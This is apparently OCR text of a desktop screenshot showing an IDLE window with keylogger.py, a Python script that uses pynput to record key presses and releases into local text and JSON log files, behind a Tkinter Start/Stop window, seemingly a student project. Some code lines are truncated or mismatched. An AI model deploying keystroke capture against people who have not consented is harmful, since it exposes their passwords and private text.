 keylogger.py - C:\Users\Gowsi\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_
        key_list_bytes = json.dumps(keys_use
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Click "Start" to begin keylogging.
Start Stop
Ln: 5 Col: 11
1
30°C
Partly cloudy
Search
1
L
G
ENG
IN
22:20
04-04-2024
1